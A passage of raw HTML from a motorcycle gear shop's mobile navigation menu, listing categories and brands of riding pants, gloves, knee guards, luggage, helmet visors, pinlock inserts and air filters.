			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
